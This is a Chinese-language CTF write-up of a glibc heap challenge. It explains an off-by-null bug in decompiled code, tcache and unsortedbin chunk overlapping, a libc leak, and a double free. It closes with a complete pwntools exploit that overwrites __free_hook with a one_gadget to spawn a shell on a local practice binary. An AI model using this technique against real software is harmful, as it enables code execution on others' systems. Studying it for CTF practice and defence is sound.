unsigned __int64 __fastcall sub_BEC(_BYTE *a1, int size)
{
  unsigned int index; // [rsp+14h] [rbp-Ch]
  unsigned __int64 v4; // [rsp+18h] [rbp-8h]

  v4 = __readfsqword(0x28u);
  index = 0;
  if ( size )
  {
    while ( 1 )
    {
      read(0, &a1[index], 1uLL);
      if ( size - 1 < index || !a1[index] || a1[index] == '\n' ) //!a1[index]存在 \x00 截断
        break;
      ++index;
    }
    a1[index] = 0;                              // 可能造成off by null,但是跟a1[size]效果一样
    a1[size] = 0;                               // off by null
  }
  else
  {
    *a1 = 0;
  }
  return __readfsqword(0x28u) ^ v4;
}
Free
正常释放,在释放前会把你写入 chunk 的 content 内容清空
unsigned __int64 Free()
{
  unsigned int index; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  printf("index \n> ");
  index = get_a_num();
  if ( index > 9 || !*(16LL * index + chunk_array) )
    Exit();
  memset(*(16LL * index + chunk_array), 0, *(16LL * index + chunk_array + 8));
  free(*(16LL * index + chunk_array));
  *(16LL * index + chunk_array + 8) = 0;
  *(16LL * index + chunk_array) = 0LL;
  return __readfsqword(0x28u) ^ v2;
}
Puts
输出 content 内容
unsigned __int64 Puts()
{
  unsigned int index; // [rsp+4h] [rbp-Ch]
  unsigned __int64 v2; // [rsp+8h] [rbp-8h]

  v2 = __readfsqword(0x28u);
  printf("index \n> ");
  index = get_a_num();
  if ( index > 9 || !*(16LL * index + chunk_array) )
    Exit();
  puts(*(16LL * index + chunk_array));
  return __readfsqword(0x28u) ^ v2;
}
利用方式
保护全开,所以只能打 hook 了,所以需要泄漏 libc,怎么泄漏呢?这里我们知道 chunk 大小固定为 0xF8(属于smallbins)且最多可以创建10个,所以我们考虑利用 unsortedbin 进行泄漏 libc.
如何泄漏 unsortedbin 呢?UAF?,Double Free?而这题没有堆溢出,只有一个 off by null,所以我们采用chunk overlapping去形成 double free.
这里最先想到的:这里chunk大小固定为0xF8,所以会复用next_chunk的prev_size域,而且有存在off by null漏洞,那么为啥不直接覆盖next_chunk的prev_size,并利用 off by null 去覆盖 next_chunk 的 size 域的 p 标志为0,这样就可以形成 chunk overlapping了.
注意:这里在上面说了 my_read 函数存在 \x00 截断,并且在 free 之前会把你写入的 content 给清零。所以我们就不能用这种方法去形成 chunk_overlapping 了
1、申请10个 chunk 并释放
这里我们先申请10个 chunk,然后先释放 chunk0-5 去填充 tcache 的6个位置,然后再释放chunk9去填满 tcache;然后再释放chunk6-8,那么这3个chunk就会放进 unsortedbin 中,并且会合并成一个 0x300 的大 chunk;
注:这里释放 chunk9 到 tcache 中是为了隔离 top_chunk
for i in range(10):
Malloc(0x10, b'A\n')
for i in range(6):
Free(i)
Free(9)
Free(6)
Free(7)


Free(8)可以看到 chunk6-8已经合并成了一个 0x300 的大 chunk.

这里有意思了,我们先释放的chunk6,然后是chunk7,最后释放的chunk8。
当释放chunk6时,chunk6被直接放进unsortedbin中;
当释放chunk7时,先把chunk7放进unsortedbin中,这时chunk7的prev_size为上一个物理相邻的空闲chunk的大小,所以等于0x100,然后会与chunk6合并为chunk6_7;
当释放chunk8时,先把chunk8放进unsortedbin中,这时chunk8的prev_size为上一个物理相邻的空闲chunk的大小,此时chunk6,chunk7已经合并成了大小为0x200的chunk6_7,所以chunk8的上一个物理相邻的空闲chunk就是chunk6_7,所以chunk8的prev_size就等于0x200


此时相关结构如下:
2、再申请10个 chunk 并释放
for i in range(7):
Malloc(0x10, b'A\n')
Malloc(0x10, b'A\n')
Malloc(0x10, b'A\n')


Malloc(0x10, b'A\n')当我们再申请10个chunk后,可以发现 chunk8 的 prev_size 已经被我们修改为了0x200
再次申请10个 chunk 后对于关系:
然后我们先释放0-5位置的chunk,然后再释放8,7位置的chunk,这里7位置的chunk6会被放进 tcache 中
for i in range(6):
    Free(i)
Free(8)
Free(7)
释放完后,结构关系如下:
**3、触发 off by null 实现 chunk overlapping **
我们再申请一个 chunk,这里我们输入size=0xF8去触发off by null;由上图1 可知这里获得chunk7
Malloc(0xF8, b'A\n')可以看到,触发off by null后,chunk8 的 size 域的 p 标志被清零了

然后再释放6位置的 chunk0,9位置的 chunk8
Free(6)

Free(9)注意当我们释放 chunk8 时,我们由上图2 知道,chunk8的prev_size=0x200,且size=0x100;所以此时chunk6-8会合并成一个0x300的大chunk
然后我们再将chunk6给获取了,这样 chunk7’ 的 fd,bk就指向了 unsortedbin(我们要先把tcache中的7个给拿出来)
for i in range(7):
    Malloc(0x10, b'A\n') //拿出7个tcache chunk
Malloc(0x10, b'A\n') //拿出 chunk6
Puts(0)//泄漏unsortedbin
此时就变成下图:那么我们再Puts(0)就可以泄漏 unsortedbin,从而泄漏 liibc

后面就很简单了,我们先把 chunk7’ 拿出来,然后double free chunk7,使得chunk7,chunk7’进入 tcache,后面就不用说了,修改next指针到 __free_hook,然后写入 one_gadget……
完整exp:
from pwn import *

#context.log_level = 'debug'
io = process("./easy_heap")
elf = ELF("./easy_heap")
libc = elf.libc

def debug():
    gdb.attach(io)
    pause()

def Malloc(size, content):
    io.recvuntil(b'which command?\n> ')
    io.sendline(b'1')
    io.recvuntil(b'size \n> ')
    io.sendline(str(size).encode())
    io.recvuntil(b'content \n> ')
    io.send(content)

def Free(index):
    io.recvuntil(b'which command?\n> ')
    io.sendline(b'2')
    io.recvuntil(b'index \n> ')
    io.sendline(str(index).encode())

def Puts(index):
    io.recvuntil(b'which command?\n> ')
    io.sendline(b'3')
    io.recvuntil(b'index \n> ')
    io.sendline(str(index).encode())

for i in range(10):
    Malloc(0x10, b'A\n')

for i in range(6):
    Free(i)
Free(9)
Free(6)
Free(7)
Free(8)
#debug()

for i in range(7):
    Malloc(0x10, b'A\n')
Malloc(0x10, b'A\n')
Malloc(0x10, b'A\n')
Malloc(0x10, b'A\n')

for i in range(6):
    Free(i)
Free(8)
Free(7)
#debug()

Malloc(0xF8, b'A\n')
#debug()

Free(6)
Free(9)
#debug()

for i in range(7):
    Malloc(0x10, b'A\n')
Malloc(0x10, b'A\n')
Puts(0)
main_arena = u64(io.recvuntil(b'\x7f').ljust(8, b'\x00')) - 96
libc_base = main_arena - 0x10 - libc.symbols['__malloc_hook']
print("main_arena:", hex(main_arena))
print("libc_base:", hex(libc_base))
"""
0x4f2c5 execve("/bin/sh", rsp+0x40, environ)
0x4f322 execve("/bin/sh", rsp+0x40, environ)
0x10a38c execve("/bin/sh", rsp+0x70, environ)
"""
one_gadget1 = libc_base + 0x4f2c5
one_gadget2 = libc_base + 0x4f322
one_gadget3 = libc_base + 0x10a38c
free_hook = libc_base + libc.symbols['__free_hook']

Malloc(0x10, b'A\n')
Free(1)
Free(2)
Free(0)
Free(9)
#debug()

Malloc(8, p64(free_hook))
#debug()
Malloc(0x10, b'A\n')
Malloc(8, p64(one_gadget2))
Free(3)

io.interactive()